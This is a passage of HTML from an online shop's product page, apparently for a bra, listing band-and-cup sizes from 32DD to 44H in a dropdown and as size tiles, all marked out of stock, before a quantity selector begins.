              <span class="js-textlengthinner">34GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32FF</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute   disabled" data-attr-value="32DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32FF</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
